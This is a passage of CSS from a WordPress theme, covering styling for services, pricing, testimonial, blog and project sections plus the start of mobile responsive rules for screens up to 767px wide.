  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
}

.single-ml-services-box {
  position: relative;
  z-index: 1;
  background-color: #ffffff;
  text-align: center;
  margin-bottom: 30px;
  padding: 30px 25px;
  overflow: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-ml-services-box .image {
  margin-bottom: 25px;
}

.single-ml-services-box h3 {
  font-size: 18px;
  margin-bottom: 12px;
}

.single-ml-services-box p {
  margin-bottom: 0;
}

.single-ml-services-box::before {
  content: '';
  position: absolute;
  left: -15px;
  bottom: -15px;
  width: 30px;
  height: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  visibility: hidden;
  opacity: 0;
}

.single-ml-services-box:hover::before {
  opacity: 1;
  visibility: visible;
}

/*================================================
    Pricing CSS
    =================================================*/
.tab .tabs_item {
  display: none;
}

.tab .tabs_item:first-child {
  display: block;
}

.tab .tabs_item:nth-child(2) .pricing-box {
  background: -webkit-gradient(linear, left bottom, right top, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to right top, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
}

.pricing-tab .tabs {
  padding-left: 0;
  margin-bottom: 45px;
  list-style-type: none;
  text-align: center;
}

.pricing-tab .tabs li {
  display: inline-block;
}

.pricing-tab .tabs li a {
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
  padding: 10px 30px 9.5px;
  margin-left: -2px;
  margin-right: -2px;
  font-weight: 500;
  font-size: 15px;
}

.pricing-tab .tabs li a:hover {
  color: #0e314c;
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
}

.pricing-tab .tabs li.current a {
  color: #ffffff;
  background: #0e314c;
}

.pricing-tab .tabs li:nth-child(1) a {
  border-radius: 5px 0 0 5px;
}

.pricing-tab .tabs li:nth-child(1) a::before {
  border-radius: 5px 0 0 5px;
}

.pricing-tab .tabs li:nth-child(2) a {
  border-radius: 0 5px 5px 0;
}

.pricing-tab .tabs li:nth-child(2) a::before {
  border-radius: 0 5px 5px 0;
}

.pricing-box {
  background: -webkit-gradient(linear, right top, left bottom, from(#fffcff), color-stop(#fbfaff), color-stop(#effbff), color-stop(#e0fdff), to(#d5fefd));
  background: linear-gradient(to left bottom, #fffcff, #fbfaff, #effbff, #e0fdff, #d5fefd);
  text-align: center;
  padding: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
}

.pricing-box .pricing-header h3 {
  margin-bottom: 0;
  font-size: 20px;
}

.pricing-box .pricing-header p {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  line-height: 1.6;
  margin-top: 10px;
  margin-bottom: 0;
}

.pricing-box .price {
  font-size: 35px;
  font-weight: 600;
  margin-bottom: 15px;
  margin-top: 20px;
}

.pricing-box .price span {
  display: inline-block;
  margin-left: -7px;
  font-size: 20px;
  font-weight: 600;
}

.pricing-box .buy-btn {
  margin-bottom: 30px;
}

.pricing-box .buy-btn .btn {
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
  -webkit-transform: unset !important;
          transform: unset !important;
}

.pricing-box .buy-btn .btn-primary {
  border-radius: 30px;
  background: -webkit-gradient(linear, left bottom, right top, from(#a3a3a3), color-stop(#9a9a9a), color-stop(#909090), color-stop(#878787), to(#7e7e7e));
  background: linear-gradient(to right top, #a3a3a3, #9a9a9a, #909090, #878787, #7e7e7e);
  text-transform: capitalize;
  padding: 11px 30px;
  font-weight: 500;
}

.pricing-box .buy-btn .btn-primary::after {
  border-radius: 30px;
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.pricing-box .buy-btn .btn-primary::before {
  display: none;
}

.pricing-box .buy-btn .btn-primary:not(:disabled):not(.disabled).active, .pricing-box .buy-btn .btn-primary:not(:disabled):not(.disabled):active, .pricing-box .buy-btn .btn-primary .show > .pricing-box .buy-btn .btn-primary.dropdown-toggle {
  background: -webkit-gradient(linear, left bottom, right top, from(#a3a3a3), color-stop(#9a9a9a), color-stop(#909090), color-stop(#878787), to(#7e7e7e));
  background: linear-gradient(to right top, #a3a3a3, #9a9a9a, #909090, #878787, #7e7e7e);
}

.pricing-box .buy-btn .btn-primary:hover::after, .pricing-box .buy-btn .btn-primary:focus::after {
  opacity: 0;
  visibility: hidden;
}

.pricing-box .pricing-features {
  margin-bottom: 0;
  list-style-type: none;
  text-align: left;
  padding-left: 15px;
  padding-right: 15px;
}

.pricing-box .pricing-features li {
  margin-bottom: 12px;
  color: #495771;
  position: relative;
  padding-left: 27px;
}

.pricing-box .pricing-features li:last-child {
  margin-bottom: 0;
}

.pricing-box .pricing-features li i {
  margin-right: 5px;
}

/*================================================
    ML Feedback CSS
    =================================================*/
.ml-feedback-area {
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
  position: relative;
  z-index: 1;
  padding-bottom: 50px;
}

.single-ml-feedback-item {
  -webkit-box-shadow: 0 0 25px 3px rgba(0, 0, 0, 0.04);
          box-shadow: 0 0 25px 3px rgba(0, 0, 0, 0.04);
  margin-bottom: 45px;
  background-color: #ffffff;
  position: relative;
  padding: 60px 70px 60px 190px;
  border-radius: 5px;
}

.single-ml-feedback-item .client-info {
  position: absolute;
  left: 60px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  text-align: center;
}

.single-ml-feedback-item .client-info img {
  border-radius: 5px;
  border: 2px solid #f4f5fe;
  width: 80px !important;
  height: 80px !important;
  padding: 5px;
  display: inline-block !important;
}

.single-ml-feedback-item .client-info h3 {
  margin-bottom: 0;
  margin-top: 10px;
  font-size: 17px;
}

.single-ml-feedback-item .client-info span {
  display: block;
  margin-top: 5px;
  font-size: 13px;
}

.single-ml-feedback-item p {
  margin-bottom: 0;
  color: #4a6f8a;
}

.single-ml-feedback-item .rating {
  margin-top: 10px;
}

.single-ml-feedback-item .rating svg {
  color: #ff612f;
  width: 18px;
}

.single-ml-feedback-item::after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  border-radius: 5px;
  bottom: -15px;
  background-color: #ffffff;
  -webkit-box-shadow: 0px 15px 10px -15px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 15px 10px -15px rgba(0, 0, 0, 0.04);
  z-index: -1;
  margin-left: 30px;
  margin-right: 30px;
}

.ml-feedback-slides {
  max-width: 750px;
  margin: -40px auto 0;
}

.ml-feedback-slides .single-ml-feedback-item {
  margin-top: 40px;
}

.ml-feedback-slides .owl-item {
  padding-left: 50px;
  padding-right: 50px;
}

.ml-feedback-slides .owl-dots {
  margin-top: 10px;
  margin-bottom: 30px;
}

.ml-feedback-slides .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 3px;
  background: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #8d95a7;
  border-radius: 50%;
  position: relative;
}

.ml-feedback-slides .owl-dots .owl-dot span::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 2px;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 50%;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.ml-feedback-slides .owl-dots .owl-dot:hover span, .ml-feedback-slides .owl-dots .owl-dot.active span {
  background-color: transparent;
}

.ml-feedback-slides .owl-dots .owl-dot:hover span::before, .ml-feedback-slides .owl-dots .owl-dot.active span::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/*================================================
    Blog CSS
    =================================================*/
.blog-area {
  position: relative;
  z-index: 1;
}

.single-blog-post-box {
  margin-bottom: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
}

.single-blog-post-box .entry-thumbnail a img {
  border-radius: 5px 5px 0 0;
}

.single-blog-post-box .entry-post-content {
  background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
  background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
  padding: 20px;
}

.single-blog-post-box .entry-post-content .entry-meta {
  margin-bottom: 10px;
}

.single-blog-post-box .entry-post-content .entry-meta ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.single-blog-post-box .entry-post-content .entry-meta ul li {
  display: inline-block;
  position: relative;
  margin-right: 12px;
  color: #666666;
  font-size: 14px;
}

.single-blog-post-box .entry-post-content .entry-meta ul li::before {
  content: '';
  position: absolute;
  right: -7px;
  top: 50%;
  -webkit-transform: rotate(14deg) translateY(-50%);
          transform: rotate(14deg) translateY(-50%);
  background: #666666;
  width: 1px;
  height: 13px;
}

.single-blog-post-box .entry-post-content .entry-meta ul li a {
  display: inline-block;
  color: #666666;
}

.single-blog-post-box .entry-post-content .entry-meta ul li:last-child {
  margin-right: 0;
}

.single-blog-post-box .entry-post-content .entry-meta ul li:last-child::before {
  display: none;
}

.single-blog-post-box .entry-post-content h3 {
  margin-bottom: 0;
  line-height: 1.5;
  font-size: 18px;
}

.single-blog-post-box .entry-post-content p {
  margin-top: 8px;
  margin-bottom: 0;
}

.single-blog-post-box .entry-post-content .learn-more-btn {
  margin-top: 15px;
  font-weight: 600;
}

.single-blog-post-box .entry-post-content .learn-more-btn svg {
  width: 15px;
}

/*================================================
    Free Trial Area CSS
    =================================================*/
.free-trial-area {
  position: relative;
  overflow: hidden;
  z-index: 1;
}

.free-trial-area::before {
  content: '';
  width: 100%;
  height: 100%;
  z-index: -1;
  position: absolute;
  left: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#d5fefd), color-stop(#e1fdff), color-stop(#effdff), color-stop(#fafdff), to(#ffffff));
  background: linear-gradient(to right, #d5fefd, #e1fdff, #effdff, #fafdff, #ffffff);
}

.free-trial-area .shape6 {
  top: 75%;
}

.free-trial-image {
  text-align: center;
}

.free-trial-content {
  max-width: 540px;
}

.free-trial-content h2 {
  margin-bottom: 0;
  font-size: 28px;
  font-weight: 600;
}

.free-trial-content form {
  position: relative;
  margin-top: 25px;
  margin-bottom: 10px;
}

.free-trial-content form .input-newsletter {
  display: block;
  width: 99%;
  height: 50px;
  color: #ffffff;
  border: none;
  outline: 0;
  background-color: #0e314c;
  border-radius: 30px;
  padding-top: 3px;
  padding-left: 20px;
}

.free-trial-content form .input-newsletter::-webkit-input-placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter:-ms-input-placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter::-ms-input-placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter::placeholder {
  color: #d5d5d5;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.free-trial-content form .input-newsletter:focus::-webkit-input-placeholder {
  color: transparent;
}

.free-trial-content form .input-newsletter:focus:-ms-input-placeholder {
  color: transparent;
}

.free-trial-content form .input-newsletter:focus::-ms-input-placeholder {
  color: transparent;
}

.free-trial-content form .input-newsletter:focus::placeholder {
  color: transparent;
}

.free-trial-content form button {
  position: absolute;
  right: 0;
  top: 0;
  height: 50px;
  cursor: pointer;
  border: none;
  padding: 0 30px;
  line-height: 50px;
  border-radius: 0 30px 30px 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
  font-size: 16px;
}

.free-trial-content form button:hover {
  color: #ffffff;
}

.free-trial-content p {
  margin-bottom: 0;
}

/*================================================
    ML Projects Area CSS
    =================================================*/
.ml-projects-area {
  position: relative;
  overflow: hidden;
  z-index: 1;
  padding-bottom: 50px;
}

.ml-projects-area .section-title {
  text-align: left;
  max-width: 530px;
}

.ml-projects-area .section-title h2 {
  max-width: 470px;
  line-height: 1.3;
}

.ml-projects-area .section-title .bar {
  margin-left: 0;
  margin-right: 0;
}

.ml-projects-area .container-fluid {
  position: relative;
}

.single-ml-projects-box {
  position: relative;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.175);
          box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.175);
  background-color: #ffffff;
}

.single-ml-projects-box img {
  border-radius: 5px;
}

.single-ml-projects-box .plus-icon a {
  width: 70px;
  height: 70px;
  position: absolute;
  top: 20px;
  right: 20px;
  -webkit-transform: scale(0);
          transform: scale(0);
  -webkit-transition: all .4s ease-out 0s;
  transition: all .4s ease-out 0s;
  overflow: hidden;
  border-radius: 50%;
}

.single-ml-projects-box .plus-icon a span {
  width: 25px;
  height: 25px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.single-ml-projects-box .plus-icon a span::before, .single-ml-projects-box .plus-icon a span::after {
  position: absolute;
  content: '';
  width: 2px;
  height: 100%;
  background-color: #ffffff;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.single-ml-projects-box .plus-icon a span::after {
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-ml-projects-box:hover .plus-icon a {
  -webkit-transform: scale(1);
          transform: scale(1);
}

.ml-projects-slides.owl-theme .owl-dots {
  position: absolute;
  right: 12.5%;
  top: -100px;
  z-index: 1;
  margin-top: 0;
}

.ml-projects-slides.owl-theme .owl-dots::before {
  content: '';
  position: absolute;
  left: -20px;
  top: -30px;
  background: -webkit-gradient(linear, right top, left bottom, from(#dee4f3), color-stop(#e7eaf6), color-stop(#f0f1f9), color-stop(#f8f8fc), to(#ffffff));
  background: linear-gradient(to left bottom, #dee4f3, #e7eaf6, #f0f1f9, #f8f8fc, #ffffff);
  border-radius: 70% 30% 30% 70% / 60% 40% 60% 40%;
  width: 80px;
  height: 70px;
  z-index: -1;
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 3px;
  background: transparent;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border: 1px solid #8d95a7;
  border-radius: 50%;
  position: relative;
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot span::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: 2px;
  content: '';
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 50%;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot:hover span, .ml-projects-slides.owl-theme .owl-dots .owl-dot.active span {
  background-color: transparent;
}

.ml-projects-slides.owl-theme .owl-dots .owl-dot:hover span::before, .ml-projects-slides.owl-theme .owl-dots .owl-dot.active span::before {
  -webkit-transform: scale(1);
          transform: scale(1);
}

/* End home page seven */
/*# sourceMappingURL=startnext-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://manosa.in/wp-content/themes/startnext/assets/css/startnext-responsive.css?ver=6.8.3
body_size: 5340
content:
/* Max (width 767px) */
@media only screen and (max-width: 767px) {
  .services-right-image img.bg-image {
    top: -30px !important;
    display: block;
    position: absolute;
    width: 300px;
  }
  .services-left-image img.bg-image {
    top: -40px !important;
    display: block;
    position: absolute;
    width: 300px;
  }
  .pt-80 {
    padding-top: 50px;
  }
  .pb-50 {
    padding-bottom: 20px;
  }
  .error-404 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .main-content {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .comments-area .comment-content h1 {
    font-size: 30px;
    line-height: 1.4;
  }
  .comments-area .comment-content h2 {
    font-size: 25px;
    line-height: 1.4;
  }
  .comments-area .comment-content h3 {
    font-size: 22px;
    line-height: 1.3;
  }
  .comments-area .comment-content h4 {
    font-size: 20px;
    line-height: 1.2;
  }
  .main-content h1 {
    font-size: 30px;
    line-height: 1.4;
  }
  .main-content h2 {
    font-size: 25px;
    line-height: 1.4;
  }
  .main-content h3 {
    font-size: 22px;
    line-height: 1.3;
  }
  .main-content h4 {
    font-size: 20px;
    line-height: 1.2;
  }
  .blog-details .article-content h1 {
    font-size: 30px;
    line-height: 1.4;
  }
  .blog-details .article-content h2 {
    font-size: 25px;
    line-height: 1.4;
  }
  .blog-details .article-content h3 {
    font-size: 22px;
    line-height: 1.3;
  }
  .blog-details .article-content h4 {
    font-size: 20px;
    line-height: 1.2;
  }
  .comments-title {
    font-size: 20px;
  }
  .has-large-font-size {
    font-size: 20px;
  }
  .wp-block-quote.is-large p,
  .wp-block-quote.is-style-large p {
    font-size: 20px;
  }
  .wp-block-cover p.wp-block-cover-text {
    font-size: 21px !important;
  }
  .post-password-form label {
    display: block;
  }
  .post-password-form label input {
    margin: 5px 0 5px;
    width: 100%;
  }
  #comments .comment-author .avatar {
    height: 40px;
    left: -50px;
    width: 40px;
  }
  #comments .comment-list .comment-body {
    margin-left: 50px;
  }
  #comments .children {
    padding-left: 5px !important;
  }
  .btn {
    font-size: 13px;
    padding: 13px 33px;
  }
  .ptb-80 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .section-title {
    margin-bottom: 40px;
  }
  .section-title h2 {
    font-size: 22px;
  }
  .owl-theme .owl-dots {
    margin-top: 5px;
  }
  .owl-theme .owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 0 3px;
  }
  .main-banner {
    height: 100%;
    padding-top: 120px;
    padding-bottom: 60px;
    background-position: center;
  }
  .main-banner .hero-content {
    margin-bottom: 45px;
  }
  .main-banner .hero-content h1 {
    font-size: 25px;
    line-height: 30px;
    margin-bottom: 15px;
  }
  .main-banner .hero-content p {
    font-size: 14px;
  }
  .main-banner .banner-image {
    text-align: center;
  }
  .main-banner .banner-image img {
    display: none;
    position: relative;
  }
  .main-banner .banner-image img:last-child {
    display: block;
    left: 0;
    right: 0;
    margin: 0 auto;
  }
  .main-banner .banner-form {
    padding: 30px 20px;
    margin: 0 !important;
  }
  .shape1,
  .shape2,
  .shape3,
  .shape4,
  .shape5 {
    display: none;
  }
  .boxes-area {
    margin-top: 0;
    padding-bottom: 20px;
  }
  .single-box {
    margin-bottom: 30px;
  }
  .single-box h3 {
    font-size: 17px;
  }
  .services-content .box {
    margin-top: 20px;
  }
  .services-right-image {
    text-align: center;
    margin-top: 45px;
    max-width: 370px;
  }
  .services-right-image img {
    display: none;
    position: relative;
  }
  .services-right-image img:last-child {
    display: block;
    max-width: 200px;
    margin: auto;
  }
  .services-left-image {
    text-align: center;
    max-width: 370px;
    margin-top: 45px;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  .services-left-image img {
    display: none;
    position: relative;
  }
  .services-left-image img:last-child {
    display: block;
    max-width: 220px;
    margin: auto;
  }
  .services-area-two {
    padding-bottom: 20px;
  }
  .single-services-box h3 {
    font-size: 17px;
  }
  .features-area {
    padding-bottom: 20px;
  }
  .single-features {
    padding-left: 20px;
  }
  .single-features .icon {
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 25px;
  }
  .single-features h3 {
    font-size: 17px;
  }
  .team-area {
    padding-bottom: 20px;
  }
  .single-team {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .single-team .team-image {
    padding-left: 20px;
    padding-right: 20px;
  }
  .single-team .team-content {
    padding-left: 20px;
    padding-right: 20px;
  }
  .single-team .team-content .team-info {
    margin-right: 10px;
    margin-left: 10px;
  }
  .single-team .team-content .team-info h3 {
    font-size: 17px;
  }
  .funfact {
    margin-bottom: 30px;
  }
  .funfact h3 {
    font-size: 25px;
    margin-bottom: 3px;
  }
  .contact-cta-box {
    margin: 20px auto 0;
    padding: 30px 20px;
  }
  .contact-cta-box h3 {
    font-size: 20px;
  }
  .contact-cta-box .btn {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 15px;
  }
  .works-area {
    padding-bottom: 20px;
  }
  .single-works .icon {
    right: 5px;
    width: 38px;
    height: 38px;
    line-height: 36px;
  }
  .single-works .icon svg {
    width: 15px;
  }
  .single-works .works-content {
    padding: 15px;
  }
  .single-works .works-content h3 {
    font-size: 17px;
  }
  .single-works:hover .icon {
    top: 5px;
  }
  .pricing-area {
    padding-bottom: 20px;
  }
  .pricing-table {
    margin-bottom: 30px;
    padding-bottom: 30px;
  }
  .pricing-table .pricing-header h3 {
    font-size: 17px;
  }
  .pricing-table .price {
    margin-bottom: 25px;
  }
  .pricing-table .price span {
    font-size: 27px;
  }
  .feedback-slides .client-feedback .single-feedback {
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  .feedback-slides .client-feedback .single-feedback .client-img {
    position: relative;
    left: 0;
    top: 0;
    margin-bottom: 20px;
    max-width: 100px;
    margin-left: auto;
    margin-right: auto;
  }
  .feedback-slides .client-feedback .single-feedback h3 {
    font-size: 17px;
  }
  .feedback-slides .client-feedback .single-feedback p {
    font-size: 14px;
  }
  .feedback-slides .client-feedback .single-feedback::before {
    display: none;
  }
  .feedback-slides .client-thumbnails {
    margin: 0;
  }
  .feedback-slides .client-thumbnails .next-arrow {
    right: 0;
  }
  .feedback-slides .client-thumbnails .prev-arrow {
    left: 0;
  }
  .feedback-slides .client-thumbnails .next-arrow,
  .feedback-slides .client-thumbnails .prev-arrow {
    background: rgba(0, 0, 0, 0.55);
    color: #ffffff;
    border: none;
  }
  .ready-to-talk {
    padding-top: 50px;
    padding-bottom: 145px;
  }
  .ready-to-talk h3 {
    font-size: 20px;
  }
  .ready-to-talk span {
    display: block;
    margin-top: 25px;
  }
  .partner-section h5 {
    font-size: 17px;
    line-height: 23px;
  }
  .partner-section .partner-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
  .blog-area {
    padding-bottom: 20px;
  }
  .single-blog-post .blog-post-content h3 {
    font-size: 17px;
  }
  .single-blog-post .blog-post-content h3::before {
    left: -20px;
    font-size: 17px;
  }
  .sticky .blog-post-content {
    padding-left: 40px;
  }
  .page-title-area {
    padding-top: 140px;
    padding-bottom: 75px;
  }
  .page-title-area h2 {
    font-size: 25px;
  }
  .page-title-area .shape8 {
    top: auto;
    right: auto;
    left: 15px;
    bottom: 20px;
  }
  .page-title-area .shape7 {
    left: 15%;
    top: 29%;
  }
  .about-image {
    margin-bottom: 45px;
  }
  .about-inner-area {
    margin-top: 0px;
  }
  .about-inner-area .about-text {
    margin-top: 30px;
  }
  .about-inner-area .about-text h3 {
    font-size: 17px;
  }
  .project-details-desc h3 {
    font-size: 17px;
    margin-top: 0;
  }
  .project-details-desc .project-details-information .single-info-box {
    float: left;
    width: 50%;
    margin-top: 20px;
  }
  .project-details-desc .project-details-information .single-info-box h4 {
    font-size: 17px;
  }
  .faq-accordion {
    padding: 30px 20px;
  }
  .faq-accordion .accordion .accordion-item .accordion-title {
    font-size: 15px;
  }
  .faq-contact {
    padding: 30px 5px;
  }
  .faq-contact h3 {
    font-size: 20px;
  }
  .blog-details-area .blog-details .article-img .date {
    width: 80px;
    height: 80px;
    font-size: 20px;
    padding-top: 16px;
    line-height: 23px;
  }
  .blog-details-area .blog-details .article-content {
    padding: 30px 20px;
  }
  .blog-details-area .blog-details .article-content ul li {
    margin-bottom: 5px;
  }
  .blog-details-area .blog-details .article-content h3.article-title {
    font-size: 20px;
  }
  .blog-details-area .blog-details .article-content p {
    margin-top: 16px;
  }
  .blog-details-area .blog-details .article-content .blockquote {
    padding: 18px;
  }
  .blog-details-area .blog-details .article-content .blockquote p {
    font-size: 14px;
  }
  .blog-details-area .blog-details .article-content .share-post ul li a {
    line-height: 35px;
  }
  .blog-details-area .comment-respond {
    padding: 20px;
  }
  .blog-details-area .comment-respond .comment-reply-title {
    font-size: 20px;
  }
  .blog-details-area .comment-respond p.comment-form-author {
    width: 100%;
    padding-right: 0;
  }
  .blog-details-area .comment-respond p.comment-form-email {
    width: 100%;
    padding-left: 0;
  }
  .blog-details-area .widget-area {
    padding-left: 0;
    margin-top: 30px;
  }
  .blog-details-area .post-controls-buttons {
    padding: 30px 20px;
  }
  .blog-details-area .post-comments {
    padding: 30px 20px;
  }
  .blog-details-area .post-comments h3 {
    font-size: 17px;
  }
  .blog-details-area .post-comments .single-comment {
    padding-left: 0;
  }
  .blog-details-area .post-comments .single-comment .comment-img {
    position: relative;
    margin-bottom: 25px;
  }
  .blog-details-area .post-comments .single-comment.left-m {
    margin-left: 20px;
  }
  .blog-details-area .leave-a-reply {
    padding: 30px 20px;
  }
  .blog-details-area .leave-a-reply h3 {
    font-size: 17px;
  }
  .contact-info-area {
    padding-bottom: 20px;
  }
  .contact-info-box {
    padding: 30px 20px;
    margin-bottom: 30px;
  }
  .contact-info-box h3 {
    font-size: 17px;
  }
  #contactForm {
    margin-top: 45px;
  }
  .footer-area {
    padding-top: 20px;
  }
  .single-footer-widget {
    padding: 0 !important;
  }
  .single-footer-widget h3 {
    font-size: 17px;
    margin-bottom: 20px;
  }
  .copyright-area {
    margin-top: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .widget-area {
    padding-left: 0;
    margin-top: 30px;
  }
  .hosting-main-banner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 70px;
  }
  .hosting-main-banner .hosting-banner-content h1 {
    font-size: 30px;
  }
  .hosting-main-banner .hosting-banner-content ul li {
    font-size: 13px;
  }
  .hosting-main-banner .hosting-banner-content p {
    font-size: 16px;
  }
  .hosting-main-banner .hosting-banner-image {
    margin-top: 50px;
  }
  .hosting-main-banner .hosting-banner-image img {
    position: relative;
    display: none;
  }
  .hosting-main-banner .hosting-banner-image img:nth-child(10) {
    display: block;
    right: 0;
    left: 0;
    margin: 0 auto;
  }
  .domain-search-content h2 {
    font-size: 20px;
  }
  .domain-search-content form {
    border-radius: 0;
    padding: 15px;
  }
  .domain-search-content form .form-control {
    width: 100%;
    border: 1px solid #eee;
  }
  .domain-search-content form .domain-select {
    width: 100%;
    padding-right: 0;
  }
  .domain-search-content form .domain-select .form-control {
    margin: 15px 0;
  }
  .domain-search-content form button {
    padding: 13px 40px;
    position: relative;
    margin-top: 15px;
  }
  .domain-search-content ul {
    display: block;
    margin-top: 15px;
  }
  .domain-search-content ul li {
    display: inline-block;
    -webkit-box-flex: unset;
    -ms-flex: unset;
    flex: unset;
    padding: 0 15px;
    margin-top: 15px;
  }
  .why-choose-us-image {
    margin-bottom: 15px;
  }
  .why-choose-us-image img {
    display: none;
  }
  .why-choose-us-image img:last-child {
    display: block;
  }
  .single-why-choose-us {
    margin-top: 30px !important;
  }
  .single-why-choose-us .icon i::before {
    font-size: 35px;
  }
  .single-why-choose-us h3 {
    font-size: 17px;
  }
  .single-pricing-table {
    padding: 30px;
    margin-bottom: 30px;
  }
  .single-feedback-item {
    padding: 40px 20px 90px;
  }
  .testimonials-slides {
    margin: 0px auto 0px;
  }
  .testimonials-slides::before, .testimonials-slides::after {
    display: none;
  }
  .features-details .wp-block-column {
    -ms-flex-preferred-size: calc(100% - 0px);
        flex-basis: calc(100% - 0px);
    margin: 0;
  }
  .features-details-desc .features-details-accordion .accordion {
    margin-bottom: 30px;
  }
  .features-details-area .separate {
    padding-top: 2px;
  }
  .features-details-desc .wp-block-image {
    margin-top: 30px;
  }
  .about-area .about-inner-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .features-details-image {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-top: 0 !important;
  }
  .quick-view-modal .products-content {
    padding: 20px !important;
  }
  .cart-table .coupon .input-text {
    width: 130px !important;
  }
  .cart-table .coupon .btn-light {
    padding: 1px 15px;
  }
  .cart-totals {
    padding: 20px;
    margin: 30px auto 0;
  }
  .checkout-area .col-6 {
    width: 100%;
    max-width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .billing-details .form-row-first,
  .billing-details .form-row-last,
  .shipping_address .form-row-first,
  .shipping_address .form-row-last {
    width: 100% !important;
  }
  .order-details {
    margin-top: 20px;
  }
  .woocommerce-MyAccount-content {
    margin-top: 30px;
  }
  .woocommerce-MyAccount-content .col-1,
  .woocommerce-MyAccount-content .col-2 {
    max-width: 100% !important;
  }
  .woocommerce-MyAccount-content .form-row-first,
  .woocommerce-MyAccount-content .form-row-last {
    width: 100% !important;
  }
  .woocommerce div.product div.images {
    margin-bottom: 20px;
  }
  .woocommerce-topbar {
    text-align: center;
  }
  .woocommerce-topbar p.woocommerce-result-count {
    float: none;
    margin: 0 0 10px;
  }
  .woocommerce-topbar .woocommerce-topbar-ordering {
    float: none;
  }
  /* New Demo Pages */
  .repair-banner-content h1 {
    line-height: 1.4;
    margin-bottom: 17px;
    font-size: 25px;
  }
  .repair-banner-image {
    margin-top: 60px;
  }
  .repair-banner-image img:nth-child(2) {
    top: 0;
    right: 0;
  }
  .repair-banner-image img:nth-child(3) {
    top: -35px;
  }
  .repair-banner-image img:nth-child(4) {
    display: none;
